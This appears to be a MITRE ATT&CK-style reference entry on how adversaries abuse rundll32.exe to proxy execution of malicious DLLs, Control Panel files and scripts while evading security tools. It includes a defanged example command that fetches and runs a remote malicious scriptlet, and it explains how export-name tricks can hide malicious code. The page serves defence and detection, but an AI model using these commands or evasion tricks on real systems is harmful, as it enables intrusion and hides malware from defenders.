 System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice executing directly (i.e. Shared Modules), may avoid triggering security
tools that may not monitor execution of the rundll32.exe process because of allowlists or false positives from normal operations. Rundll32.exe is commonly associated with
executing DLL payloads (ex: rundll32.exe {DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented shell32.dll functions Control_RunDLL and Control_RunDLLAsUser.
Double-clicking a .cpl file also causes rundll32.exe to execute.[1] For example, ClickOnce can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax similar to this: rundll32.exe
javascript:"..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")" This behavior has been
seen used by malware such as Poweliks.[2]
Threat actors may also abuse legitimate, signed system DLLs (e.g., zipfldr.dll, ieframe.dll) with rundll32.exe to execute malicious programs or scripts indirectly,
making their activity appear more legitimate and evading detection.[3][4]
Adversaries may also attempt to obscure malicious code from analysis by abusing the manner in which rundll32.exe loads DLL function names. As part of Windows
compatibility support for various character sets, rundll32.exe will first check for wide/Unicode then ANSI character-supported functions before loading the specified function
(e.g., given the command rundll32.exe ExampleDLL.dll, ExampleFunction, rundll32.exe would first attempt to execute ExampleFunctionW, or failing that
ExampleFunctionA, before loading ExampleFunction). Adversaries may therefore obscure malicious code by creating multiple identical exported function names and
appending W and/or A to harmless ones.[5][6] DLL functions can also be exported and executed by an ordinal number (ex: rundll32.exe file.dll,#1).
Additionally, adversaries may use Masquerading techniques (such as changing DLL file names, file extensions, or function names) to further conceal execution of a
malicious payload.[7]